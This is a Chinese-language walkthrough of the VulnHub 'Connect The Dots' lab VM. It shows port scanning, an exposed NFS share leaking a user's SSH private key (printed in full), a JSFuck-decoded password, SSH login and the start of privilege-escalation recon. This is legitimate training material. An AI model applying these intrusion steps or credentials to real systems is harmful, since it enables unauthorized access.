vulnhub - CONNECT THE DOTS
1 靶场详情
靶场名字:vulnhub - CONNECT THE DOTS: 1
下载链接:https://download.vulnhub.com/connectthedots/Connect-The-Dots.ova1.1 描述
重回巅峰 级别:初学者-中级。 描述:该计算机与VirtualBox兼容,但也可以在VMWare中使用(未经过测试,但应该可以工作)。该DHCP将自动分配一个IP。您必须找到并读取分别位于user.txt和root.txt中的两个标志(用户和根)
1.2 提示
注意:有2个标志文件
用户标志:user.txt 根标志:root.txt
2 目标扫描
2.1 主机发现
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 06:37 EDT
Nmap scan report for 192.168.0.1
Host is up (0.00087s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.106
Host is up (0.000051s latency).
MAC Address: 00:0C:29:4B:5F:44 (VMware)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (8 hosts up) scanned in 2.37 seconds根据对个人网络的了解,目标靶机为192.168.0.106
2.2 TCP扫描存活端口
2.2.1 扫描端口
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo nmap -sT --min-rate 10000 -p- 192.168.0.106 -oA nmapscan/TCP_ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 08:57 EDT
Nmap scan report for 192.168.0.106
Host is up (0.00014s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
7822/tcp open unknown
36063/tcp open unknown
36923/tcp open unknown
43785/tcp open unknown
56417/tcp open unknown
MAC Address: 00:0C:29:4B:5F:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.68 seconds
2.2.2 提取tcp存活端口
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ cat nmapscan/TCP_ports.nmap | grep open | awk -F'/' '{print $1 }' | tr '\n\r' ','
21,80,111,2049,7822,36063,36923,43785,56417,
tips:
1. `cat nmapscan/TCP_ports.nmap`:读取名为 "TCP_ports.nmap" 的文件,该文件是之前使用 nmap 工具扫描端口得到的结果文件
2. `grep open`:使用 grep 工具,过滤出包含 "open" 关键字的行,即筛选出已经打开的端口
3. `awk -F'/' '{print $1 }'`:使用 awk 工具,以 "/" 作为分隔符,打印每行的第一个字段,即打印出所有开放端口的端口号
4. `tr '\n\r' ','`:使用 tr 工具,将换行符和回车符替换为逗号,以便将输出结果格式化为逗号分隔的列表。
因此,这行代码的含义是从 nmap 扫描结果文件中提取出所有已经打开的端口号2.2.3 进行版本扫描
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo nmap -sT -sV -sC -O -p21,80,111,2049,7822,36063,36923,43785,56417 192.168.0.106
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 09:10 EDT
Nmap scan report for 192.168.0.106
Host is up (0.00017s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Landing Page
|_http-server-header: Apache/2.4.38 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 36620/udp6 mountd
| 100005 1,2,3 36923/tcp mountd
| 100005 1,2,3 53425/udp mountd
| 100005 1,2,3 53621/tcp6 mountd
| 100021 1,3,4 40413/tcp6 nlockmgr
| 100021 1,3,4 42895/udp6 nlockmgr
| 100021 1,3,4 43785/tcp nlockmgr
| 100021 1,3,4 48508/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
7822/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 384fe876b4b704650976dd234eb569ed (RSA)
| 256 acd2a60f4b4177df06f011d592399feb (ECDSA)
|_ 256 93f7786fcce8d48d754bc2bc134bf0dd (ED25519)
36063/tcp open mountd 1-3 (RPC #100005)
36923/tcp open mountd 1-3 (RPC #100005)
43785/tcp open nlockmgr 1-4 (RPC #100021)
56417/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:4B:5F:44 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.09 seconds21端口运行的vsftpd可能会存在信息泄露,80端口有web服务,111端口和2049表现出了nfs相关的服务
2.2.4 使用默认漏洞脚本进行扫描
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo nmap --script=vuln -p21,80,111,2049,7822,36063,36923,43785,56417 192.168.0.106
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 09:13 EDT
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.106
Host is up (0.00021s latency).
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_ /manual/: Potentially interesting folder
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DD%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DD%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.0.106:80/mysite/?C=S%3BO%3DA%27%20OR%20sqlspider
|_ http://192.168.0.106:80/mysite/?C=M%3BO%3DA%27%20OR%20sqlspider
111/tcp open rpcbind
2049/tcp open nfs
7822/tcp open unknown
36063/tcp open unknown
36923/tcp open unknown
43785/tcp open unknown
56417/tcp open unknown
MAC Address: 00:0C:29:4B:5F:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 55.61 seconds2.3 UDP存活端口
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo nmap -sU --top-ports 20 192.168.0.106 -oA nmapscan/UDP_ports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 08:58 EDT
Nmap scan report for 192.168.0.106
Host is up (0.00017s latency).
PORT STATE SERVICE
53/udp open|filtered domain
67/udp closed dhcps
68/udp open|filtered dhcpc
69/udp closed tftp
123/udp open|filtered ntp
135/udp open|filtered msrpc
137/udp closed netbios-ns
138/udp closed netbios-dgm
139/udp closed netbios-ssn
161/udp open|filtered snmp
162/udp closed snmptrap
445/udp closed microsoft-ds
500/udp closed isakmp
514/udp closed syslog
520/udp open|filtered route
631/udp open|filtered ipp
1434/udp closed ms-sql-m
1900/udp closed upnp
4500/udp closed nat-t-ike
49152/udp closed unknown
MAC Address: 00:0C:29:4B:5F:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.30 seconds提取UDP可能开放的端口
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ cat nmapscan/UDP_ports.nmap | grep open | awk -F'/' '{print $1 }' | tr '\n\r' ','
53,68,123,135,161,520,631, 由于UDP本来就不稳定,所以显示是可能开放
3 ftp渗透
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo ftp 192.168.0.106
Connected to 192.168.0.106.
220 Welcome to Heaven!
Name (192.168.0.106:kali): anonymous
530 Permission denied.
ftp: Login failed
ftp> bye
221 Goodbye.
匿名无法登录,所以暂时搁置
4 nfs渗透
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ showmount -e 192.168.0.106
Export list for 192.168.0.106:
/home/morris * # 探测有文件共享
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ mkdir mo # 创建文件夹
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo mount -t nfs 192.168.0.106:/home/morris mo
# 将文件贡献映射到 mo 文件夹
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ cd mo
┌──(kali㉿kali)-[~/connect_the_dots/mo]
└─$ ls -liah # 文件夹内容
total 56K
131648 drwxr-xr-x 8 kali kali 4.0K Oct 11 2019 .
4065639 drwxr-xr-x 4 kali kali 4.0K Mar 23 09:20 ..
179003 -rw------- 1 kali kali 1 Oct 11 2019 .bash_history
134179 -rw-r--r-- 1 kali kali 220 Oct 10 2019 .bash_logout
134178 -rw-r--r-- 1 kali kali 3.5K Oct 10 2019 .bashrc
179000 drwx------ 9 kali kali 4.0K Oct 10 2019 .cache
179011 drwx------ 10 kali kali 4.0K Oct 11 2019 .config
178998 drwx------ 3 kali kali 4.0K Oct 10 2019 .gnupg
179012 -rw------- 1 kali kali 1.9K Oct 11 2019 .ICEauthority
179032 drwx------ 3 kali kali 4.0K Oct 10 2019 .local
134182 -rw-r--r-- 1 kali kali 807 Oct 10 2019 .profile
179139 drwx------ 2 kali kali 4.0K Oct 10 2019 .ssh
179081 drwxr-xr-x 2 kali kali 4.0K Oct 10 2019 Templates
179097 -rw------- 1 kali kali 52 Oct 10 2019 .Xauthority
然后就是翻找数据,大部分内容为bash登录推出后的清空代码,目前找到可能有用的有
┌──(kali㉿kali)-[~/connect_the_dots/mo/.ssh]
└─$ ls
id_rsa id_rsa.pub
┌──(kali㉿kali)-[~/connect_the_dots/mo/.ssh]
└─$ cp id_* ../../
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEArk8CQ4/wfxbRkZExIsKaKudv417Wngdv0ePocrwKOhblnhr5fnb5
IAZAOXS+uO1CV8eg1E4fsZGUmr/QSjnkqWdqnFD/JTH/h/Y+SwobvxOQe3WRFAyQJvEM8C
SSCAxoVaKnclVS+JFPLzs3YCx48Y/VUbKByArrpuv0hw3UxlHEFdXxYGJWa6zXFXlmbRLn
Tej1xfCa45hnC5YlSka57bnAnv6rk+xzBznLJ2Q2srpnyivz/6fNuWb5x7Rz2s4IeNUpi2
4JbTs/ldTQWKxjT8K62YGcNpSrg1RMVvrUcuUK/bfdikuyRBNuturzXBvQ0aTQ7fYkTFgH
6Bn5aCfTXwAAA8gsPQrlLD0K5QAAAAdzc2gtcnNhAAABAQCuTwJDj/B/FtGRkTEiwpoq52
/jXtaeB2/R4+hyvAo6FuWeGvl+dvkgBkA5dL647UJXx6DUTh+xkZSav9BKOeSpZ2qcUP8l
Mf+H9j5LChu/E5B7dZEUDJAm8QzwJJIIDGhVoqdyVVL4kU8vOzdgLHjxj9VRsoHICuum6/
SHDdTGUcQV1fFgYlZrrNcVeWZtEudN6PXF8JrjmGcLliVKRrntucCe/quT7HMHOcsnZDay
umfKK/P/p825ZvnHtHPazgh41SmLbgltOz+V1NBYrGNPwrrZgZw2lKuDVExW+tRy5Qr9t9
2KS7JEE2626vNcG9DRpNDt9iRMWAfoGfloJ9NfAAAAAwEAAQAAAQB51d/POZzwOBLjnIir
sznvIzWhx3hbnPcbziF7kNPVJov4pwIc0yvupm/duSxWNgBZOr+/pZuhkhA82jXMrAqYHi
D2gebVKM1jS0rfSIF8XUBwCw0M5nsbvQE+GVG5LnL+6GICGIGWHHssmEdsgalHrzF7mTn9
iSSN1/9jJtfChdxnHYSOa6hbmjXOkQ3rCJ6xJCYOQ7Oh/KsGbOqzErKAFpv22MD1OQ9xM3
Q+bm7QeHRMyXeM03z4yhty2VnrqcJGWFzUCtod3YigXITC18XfFmJ4sy4IFvYdJ/3lD7El
1hNisOWmSs5M/FXXZXS8u+ISXaKeTbN1l7PhC9S8wSaBAAAAgF7o7I23cGWx5zBYcxTjJv
SOOkgolM/Ki9/fM/MDAcOGeN2MbY+bgyxVWLSWLPx7ZqhS3+eyCV5aerHkC7jPZfTxNjcW
hJuJ4HSEu+BsXGCOutZUCeG9C4tAlWgIKttoc9jW7sgnfus7a0bUZxhmDNWGwf/KcChh5l
p57d8SFJb/AAAAgQDjAiuzQ6hmjVuJ/lTtDQRJDQM24qutH1K93cIoit3oDyotQukaVL8A
T9Lv+bVEAWM2qClga2+I/MxFtepZi/vdHtZR7afhD8qWUDEm32wnUeBDch0KOKjojjhBEw
Ay0LCibdgQpYtR0fAVsWaJXJmgkb7wL7KMd+tLld2e3cDdXQAAAIEAxJHdrnE5UWGoBwcw
HjEqjR7QVbhiVhWM2m4p6RN5xx+x2CKnATUyQCN9iZ6w7jpgMkQXHjqm6V+pKkudgHuwBh
BvfVNWIPvu4Z3GgYIIeqJuqcAm7K/VD0vatUNd2WYTin3JwdrpwEHLKsWzM1oscc1Ec/If
uiW7R6xHrWHGK+sAAAANbW9ycmlzQHNpcnJvbQECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCuTwJDj/B/FtGRkTEiwpoq52/jXtaeB2/R4+hyvAo6FuWeGvl+dvkgBkA5dL647UJXx6DUTh+xkZSav9BKOeSpZ2qcUP8lMf+H9j5LChu/E5B7dZEUDJAm8QzwJJIIDGhVoqdyVVL4kU8vOzdgLHjxj9VRsoHICuum6/SHDdTGUcQV1fFgYlZrrNcVeWZtEudN6PXF8JrjmGcLliVKRrntucCe/quT7HMHOcsnZDayumfKK/P/p825ZvnHtHPazgh41SmLbgltOz+V1NBYrGNPwrrZgZw2lKuDVExW+tRy5Qr9t92KS7JEE2626vNcG9DRpNDt9iRMWAfoGfloJ9Nf morris@sirrom
获取到一个用户名morris,尝试进行ssh登录
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo ssh -i id_rsa morris@192.168.0.106 -p 7822
[sudo] password for kali:
The authenticity of host '[192.168.0.106]:7822 ([192.168.0.106]:7822)' can't be established.
ED25519 key fingerprint is SHA256:+AvuA4MqvVolIC0UEPM+rO3tlK393sIFUlsn+D/cHLc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.0.106]:7822' (ED25519) to the list of known hosts.
morris@192.168.0.106's password:
还是需要密码
5 web渗透
5.1 扫描目录结构
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo gobuster dir -u http://192.168.0.106 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.106
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/23 09:38:47 Starting gobuster in directory enumeration mode
===============================================================
# 两张图片
/images (Status: 301) [Size: 315] [--> http://192.168.0.106/images/]
# Apache HTTP 服务器 2.4 文档
/manual (Status: 301) [Size: 315] [--> http://192.168.0.106/manual/]
# 被禁止访问的页面
/javascript (Status: 301) [Size: 319] [--> http://192.168.0.106/javascript/]
# 备份文件
/backups (Status: 200) [Size: 6301]
# 我的站点
/mysite (Status: 301) [Size: 315] [--> http://192.168.0.106/mysite/]
/server-status (Status: 403) [Size: 301]
Progress: 217971 / 220561 (98.83%)
===============================================================
2023/03/23 09:39:00 Finished
===============================================================
其中在http://192.168.0.106/mysite/发现很多文件

5.2 fuckjs解密
大部分文件没发现什么特点,除了bootstrap.min.cs采用了fuckjs的加密方式

tips:
JSFuck是一种基于JavaScript的编码技术,可以将任意JavaScript代码转换为只使用6个字符([]()!+)的代码。这种编码技术可以用来绕过一些安全限制,比如在一些环境中禁用了eval()函数或其他危险的JavaScript功能。但是,使用JSFuck编写的代码难以理解和维护,因此不建议在实际开发中使用。
揭秘网站:jsfuck.com在进行解密前,需要对加密后的内容进行处理,去除掉所有[]()!+之外的字符,然后放入解密网站的文本框中,点击Run This得到数据

You're smart enough to understand me. Here's your secret, TryToGuessThisNorris@2k19
中文翻译
你足够聪明,能理解我。这是你的秘密,TryToGuessThisNorris@2k19
这可能就是某个账号的密码? morris或者root或者他密码中的Norris尝试进行ssh登录
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo ssh -i id_rsa morris@192.168.0.106 -p 7822
[sudo] password for kali:
The authenticity of host '[192.168.0.106]:7822 ([192.168.0.106]:7822)' can't be established.
ED25519 key fingerprint is SHA256:+AvuA4MqvVolIC0UEPM+rO3tlK393sIFUlsn+D/cHLc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.0.106]:7822' (ED25519) to the list of known hosts.
morris@192.168.0.106's password:
Permission denied, please try again.
morris@192.168.0.106's password:
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo ssh root@192.168.0.106 -p 7822
root@192.168.0.106's password:
Permission denied, please try again.
root@192.168.0.106's password:
┌──(kali㉿kali)-[~/connect_the_dots]
└─$ sudo ssh norris@192.168.0.106 -p 7822
norris@192.168.0.106's password:
Linux sirrom 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
###
# # # # ##### # ## ##### # # # ####
# ## # # # # # # # # ## # # #
# # # # # # # # # # # # # # #
# # # # # # # ###### # # # # # # ###
# # ## # # # # # # # # ## # #
### # # # # # # # # # # # ####
norris@sirrom:~$
6 提权
6.1 信息收集
norris@sirrom:~$ pwd
/home/norris
norris@sirrom:~$ ifconfig
-bash: ifconfig: command not found
norris@sirrom:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:4b:5f:44 brd ff:ff:ff:ff:ff:ff
inet 192.168.0.106/24 brd 192.168.0.255 scope global dynamic noprefixroute ens33
valid_lft 6164sec preferred_lft 6164sec
inet6 fe80::20c:29ff:fe4b:5f44/64 scope link noprefixroute
valid_lft forever preferred_lft forever
norris@sirrom:~$ whoami
norris
norris@sirrom:~$ uname -a
Linux sirrom 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64 GNU/Linux
norris@sirrom:~$ ls
ftp user.txt
norris@sirrom:~$ cat user.txt
2c2836a138c0e7f7529aa0764a6414d0 # 获取第一个flag
norris@sirrom:~$ sudo -l
[sudo] password for norris:
Sorry, user norris may not run sudo on sirrom.
norris@sirrom:/var/www/html$ id
uid=1001(norris) gid=1001(norris) groups=1001(norris),27(sudo)
norris@sirrom:~$ cat /etc/crontab # 查找自动任务
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
6.2 获取ftp信息
norris@sirrom:~$ ls
ftp user.txt
norris@sirrom:~$ cd ftp/
norris@sirrom:~/ftp$ ls
files
norris@sirrom:~/ftp$ cd files/
norris@sirrom:~/ftp/files$ ls
backups.bak game.jpg.bak hits.txt.bak m.gif.bak
norris@sirrom:~/ftp/files$ string backups.bak
-bash: string: command not found无法获取到文件的类型,直接打开又是乱码,所以尝试ftp是否能够登录,拖到本地
使用账号norris 密码TryToGuessThisNorris@2k19
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.0.106
Connected to 192.168.0.106.
220 Welcome to Heaven!
Name (192.168.0.106:kali): norris
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||41798|)
150 Here comes the directory listing.
drwxr-xr-x 2 1001 1001 4096 Oct 11 2019 files
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||14012|)
150 Here comes the directory listing.
-r-------- 1 1001 1001 6301 Oct 11 2019 backups.bak
-r-------- 1 1001 1001 39610 Oct 11 2019 game.jpg.bak
-r-------- 1 1001 1001 29 Oct 11 2019 hits.txt.bak
-r-------- 1 1001 1001 932659 Oct 11 2019 m.gif.bak
226 Directory send OK.
ftp> prompt # 关闭下载提示
Interactive mode off.
ftp> mget *.* # 下载所有 *.*的文件
local: backups.bak remote: backups.bak
229 Entering Extended Passive Mode (|||46922|)
150 Opening BINARY mode data connection for backups.bak (6301 bytes).
100% |*******************************************************************************************************| 6301 182.09 MiB/s 00:00 ETA
226 Transfer complete.
6301 bytes received in 00:00 (22.25 MiB/s)
local: game.jpg.bak remote: game.jpg.bak
229 Entering Extended Passive Mode (|||8947|)
150 Opening BINARY mode data connection for game.jpg.bak (39610 bytes).
100% |*******************************************************************************************************| 39610 88.46 MiB/s 00:00 ETA
226 Transfer complete.
39610 bytes received in 00:00 (62.64 MiB/s)
local: hits.txt.bak remote: hits.txt.bak
229 Entering Extended Passive Mode (|||63850|)
150 Opening BINARY mode data connection for hits.txt.bak (29 bytes).
100% |*******************************************************************************************************| 29 416.47 KiB/s 00:00 ETA
226 Transfer complete.
29 bytes received in 00:00 (94.40 KiB/s)
local: m.gif.bak remote: m.gif.bak
229 Entering Extended Passive Mode (|||15572|)
150 Opening BINARY mode data connection for m.gif.bak (932659 bytes).
100% |*******************************************************************************************************| 910 KiB 198.22 MiB/s 00:00 ETA
226 Transfer complete.
932659 bytes received in 00:00 (191.03 MiB/s)
ftp> bye # 关闭ftp连接
221 Goodbye.
